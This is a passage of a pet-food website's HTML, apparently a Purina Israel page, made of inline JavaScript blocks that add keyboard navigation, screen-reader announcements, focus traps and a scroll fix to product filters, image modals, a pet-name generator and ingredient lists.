                    desc.className = 'sr-only';
                    desc.textContent = checkbox.disabled ? 'לא זמין' : 'זמין לבחירה';
                    label.appendChild(desc);
                }
            }
            checkbox.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    if (!checkbox.disabled) {
                        checkbox.checked = !checkbox.checked;
                        checkbox.dispatchEvent(new Event('change', { bubbles: true }));
                    }
                }
                if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
                    e.preventDefault();
                    navigateToNextCheckbox(checkbox, e.key === 'ArrowDown');
                }
            });
            checkbox.addEventListener('change', () => {
                updateFilterCount();
                announceFilterChange(checkbox);
            });
        });
    }
    function navigateToNextCheckbox(current, down) {
        const all = [...document.querySelectorAll('.form-checkbox:not([disabled])')];
        const idx = all.indexOf(current);
        const next = down ? (idx + 1) % all.length : (idx - 1 + all.length) % all.length;
        all[next].focus();
    }
    function enhanceDetails() {
        document.querySelectorAll('details').forEach(details => {
            const summary = details.querySelector('summary');
            if (!summary) return;
            summary.setAttribute('aria-expanded', details.open);
            summary.setAttribute('role', 'button');
            details.addEventListener('toggle', () => {
                summary.setAttribute('aria-expanded', details.open);
                const name = summary.textContent.trim();
                announceToScreenReader(details.open ? `${name} נפתח` : `${name} נסגר`);
            });
            summary.addEventListener('keydown', e => {
                if (e.key === 'Enter' || e.key === ' ') {
                    e.preventDefault();
                    details.open = !details.open;
                }
            });
        });
    }
    function addKeyboardNavigation() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        form.addEventListener('keydown', e => {
            if (e.key === 'Escape') {
                const open = document.querySelector('details[open]');
                if (open) {
                    open.open = false;
                    open.querySelector('summary').focus();
                }
            }
            if (e.ctrlKey && e.key === 'r') {
                e.preventDefault();
                resetAllFilters();
            }
        });
    }
    function enhanceScreenReaderSupport() {
        if (!document.getElementById('filter-announcements')) {
            const live = document.createElement('div');
            live.id = 'filter-announcements';
            live.setAttribute('aria-live', 'polite');
            live.setAttribute('aria-relevant', 'additions text');
            Object.assign(live.style, {
                position: 'absolute',
                left: '-10000px',
                width: '1px',
                height: '1px',
                overflow: 'hidden'
            });
            document.body.appendChild(live);
        }
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form && !form.hasAttribute('aria-label')) {
            form.setAttribute('aria-label', 'מסננים למוצרי מזון לכלבים');
            form.setAttribute('role', 'region');
        }
        const submitBtn = document.getElementById('edit-submit-nppe-product-lp-filter');
        const resetBtn = document.getElementById('edit-reset-nppe-product-lp-filter');
        if (submitBtn) submitBtn.setAttribute('aria-label', 'החל מסננים נבחרים');
        if (resetBtn) {
            resetBtn.setAttribute('aria-label', 'נקה את כל המסננים');
            resetBtn.addEventListener('click', () => announceToScreenReader('כל המסננים נוקו'));
        }
    }
    function addFocusStyles() {
        const style = document.createElement('style');
        style.textContent = `
            .form-checkbox:focus,
            .form-submit:focus,
            summary:focus {
                outline: 2px solid #0066cc !important;
                outline-offset: 2px !important;
                box-shadow: 0 0 0 3px rgba(0,102,204,.2) !important;
            }
            summary:focus {
                background-color: rgba(0,102,204,.1) !important;
            }
            .sr-only {
                position: absolute !important;
                width: 1px !important;
                height: 1px !important;
                padding: 0 !important;
                margin: -1px !important;
                overflow: hidden !important;
                clip: rect(0,0,0,0) !important;
                white-space: nowrap !important;
                border: 0 !important;
            }
        `;
        document.head.appendChild(style);
    }
    function handleActiveFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
            const lbl = document.querySelector(`label[for="${cb.id}"]`);
            if (lbl) lbl.setAttribute('aria-pressed', 'true');
        });
    }
    function updateFilterCount() {
        const count = document.querySelectorAll('.form-checkbox:checked').length;
        const counter = document.querySelector('.total-selected-filters');
        if (counter) counter.textContent = `(${count})`;
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (form) form.setAttribute('aria-label', `מסננים למוצרי מזון לכלבים - ${count} מסננים פעילים`);
    }
    function announceFilterChange(cb) {
        const lbl = document.querySelector(`label[for="${cb.id}"]`);
        if (!lbl) return;
        const txt = lbl.textContent.trim();
        announceToScreenReader(`מסנן ${txt} ${cb.checked ? 'נבחר' : 'בוטל'}`);
        lbl.setAttribute('aria-pressed', cb.checked);
    }
    function announceToScreenReader(msg) {
        const live = document.getElementById('filter-announcements');
        if (!live) return;
        live.textContent = msg;
        setTimeout(() => { live.textContent = ''; }, 1000);
    }
    function resetAllFilters() {
        document.querySelectorAll('.form-checkbox:checked').forEach(cb => {
            cb.checked = false;
            cb.dispatchEvent(new Event('change', { bubbles: true }));
        });
        announceToScreenReader('כל המסננים נוקו');
    }
    function addKeyboardInstructions() {
        const form = document.getElementById('views-exposed-form-nppe-product-lp-filter-product-filter');
        if (!form || document.getElementById('keyboard-instructions')) return;
        const instr = document.createElement('div');
        instr.id = 'keyboard-instructions';
        instr.className = 'sr-only';
        instr.innerHTML = `
            
<p>
    הוראות ניווט במקלדת:
</p>
            
<ul>
                    
    <li>
        השתמש ב-Tab כדי לעבור בין אלמנטים
    </li>
                    
    <li>
        השתמש ב-Enter או רווח כדי לבחור/לבטל בחירה
    </li>
                    
    <li>
        השתמש בחצים למעלה/למטה כדי לנווט בין תיבות סימון
    </li>
                    
    <li>
        השתמש ב-Escape כדי לסגור קטגוריות פתוחות
    </li>
                    
    <li>
        השתמש ב-Ctrl+R כדי לנקות את כל המסננים
    </li>
                
</ul>
        `;
        form.prepend(instr);
    }
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initializeAccessibleFilters);
    } else {
        initializeAccessibleFilters();
    }
    addKeyboardInstructions();
})();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-hidearticleform" data-block-plugin-id="block_content:8c253f70-3d65-4a61-896d-6aab0154efdb" class="block block-block-content block-block-content8c253f70-3d65-4a61-896d-6aab0154efdb">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><style>
  .article-feedback-container form {
    display: none;
  }
</style></div>
      

  </div>
<div id="block-trim-the-tail-th-linkaccessibility" data-block-plugin-id="block_content:f7f1e130-2ad7-4b55-bc7f-55c185b3f2c7" class="block block-block-content block-block-contentf7f1e130-2ad7-4b55-bc7f-55c185b3f2c7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function addEnterHandler() {
    const copyLinkInput = document.getElementById('a2a_copy_link_text');
    const copiedIndicator = document.getElementById('a2a_copy_link_copied');
    
    if (!copyLinkInput || copyLinkInput.dataset.handlerAdded) {
        return;
    }
    
    copyLinkInput.addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            event.stopPropagation();
            
            copyLinkInput.select();
            
            try {
                const success = document.execCommand('copy');
                if (success && copiedIndicator) {
                    copiedIndicator.style.display = 'block';
                    setTimeout(() => {
                        copiedIndicator.style.display = 'none';
                    }, 2000);
                }
            } catch (err) {}
        }
    });
    
    copyLinkInput.dataset.handlerAdded = 'true';
    copyLinkInput.focus();
}

function setupCopyButton() {
    const copyButton = document.querySelector('a.a2a_button_copy_link');
    
    if (copyButton) {
        copyButton.addEventListener('click', function() {
            setTimeout(() => addEnterHandler(), 100);
            setTimeout(() => addEnterHandler(), 500);
        });
    }
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', setupCopyButton);
} else {
    setupCopyButton();
}

addEnterHandler();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-namegenerator" data-block-plugin-id="block_content:16d45407-0e8e-424d-9876-25b2d5e2cc74" class="block block-block-content block-block-content16d45407-0e8e-424d-9876-25b2d5e2cc74">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
// Загальна функція для додавання keyboard accessibility
function initKeyboardNavigation() {
    console.log('🚀 Ініціалізація keyboard navigation...');

    // 1. КНОПКИ СЛАЙДЕРА (Previous/Next)
    const sliderButtons = document.querySelectorAll('.swiper-button-prev, .swiper-button-next');
    console.log(`✅ Кнопки слайдера: ${sliderButtons.length}`);
    
    sliderButtons.forEach((btn) => {
        btn.setAttribute('tabindex', '0');
        
        btn.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Активовано кнопку слайдера`);
                btn.click();
            }
        });
    });

    // 2. РАДІО-КНОПКИ (נקבה/זכר/זכר ונקבה)
    const radios = document.querySelectorAll('input[type="radio"]');
    console.log(`✅ Радіо-кнопки: ${radios.length}`);
    
    radios.forEach((radio, index) => {
        radio.addEventListener('keydown', (e) => {
            if (e.key === 'ArrowRight' || e.key === 'ArrowDown') {
                e.preventDefault();
                const nextIndex = (index + 1) % radios.length;
                console.log(`➡️ Наступна радіо-кнопка`);
                radios[nextIndex].focus();
                radios[nextIndex].checked = true;
                radios[nextIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'ArrowLeft' || e.key === 'ArrowUp') {
                e.preventDefault();
                const prevIndex = (index - 1 + radios.length) % radios.length;
                console.log(`⬅️ Попередня радіо-кнопка`);
                radios[prevIndex].focus();
                radios[prevIndex].checked = true;
                radios[prevIndex].dispatchEvent(new Event('change', { bubbles: true }));
                
            } else if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано радіо-кнопку`);
                radio.checked = true;
                radio.dispatchEvent(new Event('change', { bubbles: true }));
            }
        });
    });

    // 3. ЛІТЕРИ АЛФАВІТУ (li з класом css-1jvz08s)
    const letters = document.querySelectorAll('li.css-1jvz08s');
    console.log(`✅ Літери алфавіту: ${letters.length}`);
    
    letters.forEach((letter, index) => {
        letter.setAttribute('tabindex', '0');
        letter.setAttribute('role', 'button');
        
        letter.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано літеру: ${letter.textContent}`);
                letter.click();
            }
        });

        letter.addEventListener('focus', () => {
            console.log(`👁️ Фокус на літері: ${letter.textContent}`);
        });
    });

    // 4. КАРТКИ З ІМЕНАМИ
    const nameCards = document.querySelectorAll('[class*="css-"]');
    let actualNameCards = [];
    
    nameCards.forEach(el => {
        const text = el.textContent.trim();
        // Шукаємо картки з форматом "Name - עברית" або схожим
        if (text.includes('-') && text.length > 5 && text.length < 50) {
            if (!actualNameCards.includes(el)) {
                actualNameCards.push(el);
            }
        }
    });
    
    console.log(`✅ Картки з іменами: ${actualNameCards.length}`);
    
    actualNameCards.forEach((card) => {
        if (!card.hasAttribute('tabindex')) {
            card.setAttribute('tabindex', '0');
        }
        card.setAttribute('role', 'button');
        
        card.addEventListener('keydown', (e) => {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                console.log(`✨ Вибрано картку: ${card.textContent.trim().substring(0, 20)}...`);
                card.click();
            }
        });
    });

    console.log('✅ Keyboard navigation готово! Використовуйте Tab для навігації, Enter/Space для активації');
}

// Викликаємо після завантаження DOM
if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initKeyboardNavigation);
} else {
    initKeyboardNavigation();
}

// Глобальний трекер Tab (опціонально, можна видалити якщо не потрібно)
document.addEventListener('keydown', (e) => {
    if (e.key === 'Tab') {
        console.log(`🔄 Tab: ${document.activeElement.tagName} - ${document.activeElement.textContent?.substring(0, 20)}`);
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-popupaccessibility" data-block-plugin-id="block_content:d46c1113-32fe-4e3a-8763-8ca3c3da3950" class="block block-block-content block-block-contentd46c1113-32fe-4e3a-8763-8ca3c3da3950">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
function initProductImageModal() {
    const productImages = document.querySelectorAll('.carousel-media img, .dsu-product--carousel img, [class*="carousel"] img');
    const modal = document.querySelector('.product-hero-modal');
    if (!modal) return;

    productImages.forEach((img) => {
        img.setAttribute('tabindex', '0');
        img.style.cursor = 'pointer';
        img.setAttribute('role', 'button');
        img.setAttribute('aria-label', 'הקלק או לחץ Enter כדי לפתוח תמונה בגודל מלא');

        img.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                lastFocusedImage = this;
                openModal();
            }
        });

        img.addEventListener('click', function() {
            lastFocusedImage = this;
            openModal();
        });

        img.addEventListener('focus', function() {
            this.style.border = '2px solid #000';
        });

        img.addEventListener('blur', function() {
            this.style.border = '0px solid #000';
        });
    });

    function openModal() {
        if (!modal.classList.contains('open')) {
            modal.classList.add('open');
            document.body.style.overflow = 'hidden';
            setTimeout(() => {
                const closeButton = modal.querySelector('.modal-close, [class*="close"]');
                if (closeButton) {
                    closeButton.focus();
                    setupFocusTrap(closeButton);
                } else {
                    modal.setAttribute('tabindex', '-1');
                    modal.focus();
                }
            }, 100);
        }
    }

    function closeModal() {
        if (modal.classList.contains('open')) {
            modal.classList.remove('open');
            document.body.style.overflow = '';
            removeFocusTrap();
            setTimeout(() => {
                if (lastFocusedImage && lastFocusedImage.focus) {
                    lastFocusedImage.focus();
                }
            }, 100);
        }
    }

    let focusTrapHandler = null;
    let lastFocusedImage = null;

    function setupFocusTrap(closeButton) {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
        }
        focusTrapHandler = function(e) {
            if (e.key === 'Tab') {
                e.preventDefault();
                if (document.activeElement !== closeButton) {
                    closeButton.focus();
                }
            }
        };
        document.addEventListener('keydown', focusTrapHandler);
    }

    function removeFocusTrap() {
        if (focusTrapHandler) {
            document.removeEventListener('keydown', focusTrapHandler);
            focusTrapHandler = null;
        }
    }

    const closeButton = modal.querySelector('.modal-close, [class*="close"]');
    if (closeButton) {
        closeButton.setAttribute('tabindex', '0');
        closeButton.setAttribute('role', 'button');
        closeButton.setAttribute('aria-label', 'סגור חלון קופץ');

        const style = document.createElement('style');
        style.textContent = `
            .modal-close {
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .modal-close:focus-visible {
                background-color: rgba(0, 124, 186, 0.2);
                outline: 2px solid #007cba;
                outline-offset: 2px;
            }
        `;
        document.head.appendChild(style);

        closeButton.addEventListener('click', function(e) {
            e.preventDefault();
            closeModal();
        });

        closeButton.addEventListener('keydown', function(e) {
            if (e.key === 'Enter' || e.key === ' ') {
                e.preventDefault();
                closeModal();
            }
        });

        closeButton.addEventListener('focus', function() {});
        closeButton.addEventListener('blur', function() {});
    }

    document.addEventListener('keydown', function(e) {
        if (e.key === 'Escape' && modal.classList.contains('open')) {
            closeModal();
        }
    });

    modal.addEventListener('click', function(e) {
        if (e.target === modal) {
            closeModal();
        }
    });
}

if (document.readyState === 'loading') {
    document.addEventListener('DOMContentLoaded', initProductImageModal);
} else {
    initProductImageModal();
}

setTimeout(function() {
    initProductImageModal();
}, 1000);
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-scrolling" data-block-plugin-id="block_content:4ba0360e-f95e-41eb-a1fd-bf50da859671" class="block block-block-content block-block-content4ba0360e-f95e-41eb-a1fd-bf50da859671">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    (function () {
        let scrollEnabled = false;
        function logDebug(message, data = {}) {
            console.log(`[Scroll Fix] ${message}`, data);
        }
        function forceEnableScroll() {
            if (scrollEnabled) {
                return;
            }
            try {
                const originalPreventDefault = Event.prototype.preventDefault;
                Event.prototype.preventDefault = function () {
                    if (this.type === 'touchmove' || this.type === 'scroll') {
                        return false;
                    }
                    return originalPreventDefault.apply(this, arguments);
                };
                let styleElement = document.getElementById('scroll-fix-styles');
                if (!styleElement) {
                    styleElement = document.createElement('style');
                    styleElement.id = 'scroll-fix-styles';
                    styleElement.textContent = `
          * {
            -webkit-overflow-scrolling: touch !important;
            touch-action: auto !important;
          }
          html.js, body {
            overflow: initial !important;
            position: initial !important;
            height: auto !important;
            min-height: 100% !important;
          }
        `;
                    document.head.appendChild(styleElement);
                }
                let viewport = document.querySelector('meta[name="viewport"]');
                if (!viewport) {
                    viewport = document.createElement('meta');
                    viewport.name = 'viewport';
                    document.head.appendChild(viewport);
                }
                viewport.content = 'width=device-width, initial-scale=1.0, user-scalable=1, maximum-scale=5.0';
                scrollEnabled = true;
            } catch (error) {
                console.error('[Scroll Fix] Error:', error);
            }
        }
        if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', forceEnableScroll);
        } else {
            forceEnableScroll();
        }
        window.addEventListener('load', function () {
            forceEnableScroll();
        });
        setTimeout(forceEnableScroll, 1000);
    })();
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-tabulationforingredientspage" data-block-plugin-id="block_content:f36e1e7c-c143-4b3b-9702-4277fee14ce7" class="block block-block-content block-block-contentf36e1e7c-c143-4b3b-9702-4277fee14ce7">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
let ingredients = [];
let currentFocusedIndex = -1;
let currentModal = null;
let previouslyFocusedElement = null;
function initializeIngredients() {
    ingredients = document.querySelectorAll('li.purina-ingredient');
    
    if (ingredients.length === 0) {
        return false;
    }
    
    ingredients.forEach(ingredient => {
        ingredient.removeEventListener('focus', handleFocus);
        ingredient.removeEventListener('keydown', handleKeydown);
        ingredient.removeEventListener('click', handleClick);
    });
    
    ingredients.forEach((ingredient, index) => {
        ingredient.addEventListener('focus', handleFocus);
        ingredient.addEventListener('keydown', handleKeydown);
        ingredient.addEventListener('click', handleClick);
        ingredient.dataset.ingredientIndex = index;
    });
    
    return true;
}
function findRelevantShowMoreButton(currentIngredient) {
    let categoryContainer = currentIngredient.closest('.ingredient-group, .ingredients-category, .category-container, .row');
    
    if (!categoryContainer) {
        categoryContainer = currentIngredient.closest('div[class*="ingredient"], div[class*="category"], .container, .row');
    }
    
    if (categoryContainer) {
        const showMoreBtn = categoryContainer.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
        
        if (showMoreBtn && showMoreBtn.offsetParent !== null) {
            return showMoreBtn;
        }
        
        let nextSibling = categoryContainer.nextElementSibling;
        while (nextSibling) {
            const siblingBtn = nextSibling.querySelector('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
            if (siblingBtn && siblingBtn.offsetParent !== null) {
                return siblingBtn;
            }
            nextSibling = nextSibling.nextElementSibling;
        }
    }
    
    const allShowMoreBtns = document.querySelectorAll('.ingredient-group__show-more-btn, .show-more-btn, input[value*="הצג"], input[value*="Show"], button[value*="הצג"], button[value*="Show"]');
    
    for (const btn of allShowMoreBtns) {
        if (btn.offsetParent !== null) {
            const comparison = currentIngredient.compareDocumentPosition(btn);
            if (comparison & Node.DOCUMENT_POSITION_FOLLOWING) {
                return btn;
            }
        }
    }
    
    return null;
}
function handleFocus(event) {
    const index = parseInt(event.target.dataset.ingredientIndex);
    currentFocusedIndex = isNaN(index) ? -1 : index;
}
function handleKeydown(event) {
    const ingredientLi = event.target.closest('li.purina-ingredient');
    const index = ingredientLi ? parseInt(ingredientLi.dataset.ingredientIndex) : parseInt(event.target.dataset.ingredientIndex);
    
    if (event.key === 'Enter') {
        event.preventDefault();
        previouslyFocusedElement = event.target;
        showModal(event.target);
        return;
    }
    
    if (event.key === 'Tab') {
        if (event.shiftKey) {
            if (!isNaN(index) && index >= 0) {
                let isFirstVisible = true;
                for (let i = 0; i < index; i++) {
                    const checkElement = ingredients[i];
                    const checkVisible = checkElement.offsetParent !== null && 
                                       checkElement.offsetWidth > 0 && 
                                       !checkElement.classList.contains('hidden');
                    if (checkVisible) {
                        isFirstVisible = false;
                        break;
                    }
                }
                
                if (isFirstVisible) {
                    const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                    if (searchInput) {
                        event.preventDefault();
                        searchInput.focus();
                        return;
                    }
                }
                
                const prevIndex = index - 1;
                
                if (prevIndex >= 0 && ingredients[prevIndex]) {
                    const prevElement = ingredients[prevIndex];
                    const isVisible = prevElement.offsetParent !== null && 
                                    prevElement.offsetWidth > 0 && 
                                    !prevElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        prevElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        let foundVisible = false;
                        for (let i = prevIndex - 1; i >= 0; i--) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                        
                        if (!foundVisible) {
                            const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
                            if (searchInput) {
                                event.preventDefault();
                                searchInput.focus();
                                return;
                            }
                        }
                    }
                }
            }
        } else {
            if (!isNaN(index) && index >= 0) {
                const nextIndex = index + 1;
                
                if (nextIndex < ingredients.length && ingredients[nextIndex]) {
                    const nextElement = ingredients[nextIndex];
                    const isVisible = nextElement.offsetParent !== null && 
                                    nextElement.offsetWidth > 0 && 
                                    !nextElement.classList.contains('hidden');
                    
                    if (isVisible) {
                        event.preventDefault();
                        nextElement.focus();
                        
                        setTimeout(() => {
                            const activeElement = document.activeElement;
                            const focusedLi = activeElement.closest('li.purina-ingredient');
                            const focusedIndex = focusedLi ? parseInt(focusedLi.dataset.ingredientIndex) : -1;
                        }, 10);
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        } else {
                            let foundVisible = false;
                            for (let i = nextIndex + 1; i < ingredients.length; i++) {
                                const checkElement = ingredients[i];
                                const checkVisible = checkElement.offsetParent !== null && 
                                                   checkElement.offsetWidth > 0 && 
                                                   !checkElement.classList.contains('hidden');
                                if (checkVisible) {
                                    event.preventDefault();
                                    checkElement.focus();
                                    foundVisible = true;
                                    break;
                                }
                            }
                        }
                    }
                } else {
                    let isLastVisible = true;
                    for (let i = index + 1; i < ingredients.length; i++) {
                        const checkElement = ingredients[i];
                        const checkVisible = checkElement.offsetParent !== null && 
                                           checkElement.offsetWidth > 0 && 
                                           !checkElement.classList.contains('hidden');
                        if (checkVisible) {
                            isLastVisible = false;
                            break;
                        }
                    }
                    
                    if (!isLastVisible) {
                        let foundVisible = false;
                        for (let i = index + 1; i < ingredients.length; i++) {
                            const checkElement = ingredients[i];
                            const checkVisible = checkElement.offsetParent !== null && 
                                               checkElement.offsetWidth > 0 && 
                                               !checkElement.classList.contains('hidden');
                            if (checkVisible) {
                                event.preventDefault();
                                checkElement.focus();
                                foundVisible = true;
                                break;
                            }
                        }
                    } else {
                        const showMoreBtn = findRelevantShowMoreButton(ingredients[index]);
                        
                        if (showMoreBtn) {
                            event.preventDefault();
                            showMoreBtn.focus();
                        }
                    }
                }
            }
        }
        return;
    }
    
    if (event.key === 'ArrowDown') {
        event.preventDefault();
        if (!isNaN(index)) {
            const nextIndex = Math.min(index + 1, ingredients.length - 1);
            if (ingredients[nextIndex]) {
                ingredients[nextIndex].focus();
            }
        }
    }
    
    if (event.key === 'ArrowUp') {
        event.preventDefault();
        if (!isNaN(index)) {
            const prevIndex = Math.max(index - 1, 0);
            if (ingredients[prevIndex]) {
                ingredients[prevIndex].focus();
            }
        }
    }
}
function handleClick(event) {
    event.preventDefault();
    const index = parseInt(event.target.dataset.ingredientIndex);
    previouslyFocusedElement = event.target;
    showModal(event.target);
}
function showModal(targetElement) {
    let ingredientLi = targetElement;
    if (!ingredientLi.classList.contains('purina-ingredient')) {
        ingredientLi = targetElement.closest('li.purina-ingredient');
    }
    if (!ingredientLi) {
        return;
    }
    let modal = ingredientLi.querySelector('.ingredients-purina-modal');
    if (!modal) {
        const nodeItem = targetElement.getAttribute('data-node-item') || ingredientLi.getAttribute('data-node-item');
        if (nodeItem) {
            const possibleModalItems = [
                parseInt(nodeItem) + 1,
                parseInt(nodeItem) + 2,
                parseInt(nodeItem) + 3,
                parseInt(nodeItem) + 4
            ];
            for (const modalItem of possibleModalItems) {
                modal = document.querySelector(`[data-node-item="${modalItem}"].ingredients-purina-modal`);
                if (modal) {
                    break;
                }
            }
        }
    }
    if (modal) {
        modal.classList.add('showing');
        currentModal = modal;
        const closeBtn = modal.querySelector('.ingredients-purina-modal__close-btn__wrapper span.ingredients-purina-modal__close-btn');
        if (closeBtn) {
            setupCloseButton(closeBtn);
            setTimeout(() => {
                closeBtn.setAttribute('tabindex', '0');
                closeBtn.focus();
                setTimeout(() => {
                    const activeEl = document.activeElement;
                    if (activeEl !== closeBtn) {
                        activeEl.addEventListener('keydown', function(e) {
                            if (e.key === 'Enter' || e.key === ' ' || e.key === 'Escape') {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                        activeEl.addEventListener('click', function(e) {
                            if (e.ctrlKey || e.metaKey) {
                                e.preventDefault();
                                e.stopPropagation();
                                hideModal();
                            }
                        });
                    }
                }, 200);
            }, 300);
        }
    }
}
function setupCloseButton(closeBtn) {
    if (closeBtn.hasAttribute('data-close-setup')) {
        return;
    }
    closeBtn.setAttribute('tabindex', '0');
    closeBtn.setAttribute('role', 'button');
    closeBtn.setAttribute('aria-label', 'Закрити модальне вікно');
    if (!document.getElementById('modal-focus-styles')) {
        const style = document.createElement('style');
        style.id = 'modal-focus-styles';
        style.textContent = `
            .ingredients-purina-modal__close-btn:focus {
                outline: 3px solid #ff0000 !important;
                outline-offset: 3px !important;
                box-shadow: 0 0 0 6px rgba(255, 0, 0, 0.3) !important;
                background-color: rgba(255, 0, 0, 0.1) !important;
                z-index: 99999 !important;
            }
            .ingredients-purina-modal__close-btn:hover {
                opacity: 0.8 !important;
                cursor: pointer !important;
            }
        `;
        document.head.appendChild(style);
    }
    closeBtn.addEventListener('click', function(e) {
        e.preventDefault();
        e.stopPropagation();
        hideModal();
    });
    closeBtn.addEventListener('keydown', function(e) {
        if (e.key === 'Enter' || e.key === ' ') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
        if (e.key === 'Escape') {
            e.preventDefault();
            e.stopPropagation();
            hideModal();
        }
    });
    closeBtn.setAttribute('data-close-setup', 'true');
}
function hideModal() {
    if (currentModal) {
        currentModal.classList.remove('showing');
        if (previouslyFocusedElement) {
            setTimeout(() => {
                previouslyFocusedElement.focus();
            }, 100);
        }
        currentModal = null;
        previouslyFocusedElement = null;
    }
    const allShowingModals = document.querySelectorAll('.ingredients-purina-modal.showing');
    allShowingModals.forEach(modal => {
        modal.classList.remove('showing');
    });
}
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && currentModal) {
        hideModal();
    }
});
document.addEventListener('click', function(e) {
    if (e.target.classList.contains('ingredients-purina-modal')) {
        hideModal();
    }
});
function reinitialize() {
    return initializeIngredients();
}
const observer = new MutationObserver(function(mutations) {
    let shouldReinit = false;
    mutations.forEach(function(mutation) {
        if (mutation.type === 'childList') {
            mutation.addedNodes.forEach(function(node) {
                if (node.nodeType === 1) {
                    if (node.classList && node.classList.contains('purina-ingredient')) {
                        shouldReinit = true;
                    } else if (node.querySelectorAll && node.querySelectorAll('.purina-ingredient').length > 0) {
                        shouldReinit = true;
                    }
                }
            });
        }
    });
    if (shouldReinit) {
        setTimeout(reinitialize, 100);
    }
});
observer.observe(document.body, {
    childList: true,
    subtree: true
});
window.testIngredientModal = function(ingredientIndex = 0) {
    if (ingredients.length > ingredientIndex) {
        ingredients[ingredientIndex].focus();
        setTimeout(() => {
            ingredients[ingredientIndex].dispatchEvent(new KeyboardEvent('keydown', { key: 'Enter' }));
        }, 500);
    }
};
window.reinitIngredients = function() {
    return reinitialize();
};
let initialized = initializeIngredients();
if (!initialized) {
    let attempts = 0;
    const maxAttempts = 10;
    const initInterval = setInterval(() => {
        attempts++;
        if (initializeIngredients()) {
            clearInterval(initInterval);
        } else if (attempts >= maxAttempts) {
            clearInterval(initInterval);
        }
    }, 500);
}
</script><script>
(function() {
    function setupSearchNavigation() {
        const searchInput = document.querySelector('.search-input__wrapper input[type="search"]');
        
        if (!searchInput) {
            return false;
        }
        
        if (searchInput.hasAttribute('data-nav-setup')) {
            return true;
        }
        
        searchInput.addEventListener('keydown', function(e) {
            if (e.key === 'Tab' && !e.shiftKey) {
                const ingredients = document.querySelectorAll('li.purina-ingredient');
                
                for (let i = 0; i < ingredients.length; i++) {
                    const ingredient = ingredients[i];
                    const isVisible = ingredient.offsetParent !== null && 
                                    ingredient.offsetWidth > 0 && 
                                    !ingredient.classList.contains('hidden');
                    
                    if (isVisible) {
                        e.preventDefault();
                        ingredient.focus();
                        break;
                    }
                }
            }
        });
        
        searchInput.setAttribute('data-nav-setup', 'true');
        return true;
    }
    
    let searchInitialized = setupSearchNavigation();
    
    if (!searchInitialized) {
        let attempts = 0;
        const maxAttempts = 10;
        const searchInitInterval = setInterval(() => {
            attempts++;
            if (setupSearchNavigation()) {
                clearInterval(searchInitInterval);
            } else if (attempts >= maxAttempts) {
                clearInterval(searchInitInterval);
            }
        }, 500);
    }
    
    const searchObserver = new MutationObserver(function(mutations) {
        let shouldReinit = false;
        mutations.forEach(function(mutation) {
            if (mutation.type === 'childList') {
                mutation.addedNodes.forEach(function(node) {
                    if (node.nodeType === 1) {
                        if (node.classList && node.classList.contains('search-input__wrapper')) {
                            shouldReinit = true;
                        } else if (node.querySelectorAll && node.querySelectorAll('.search-input__wrapper').length > 0) {
                            shouldReinit = true;
                        }
                    }
                });
            }
        });
        if (shouldReinit) {
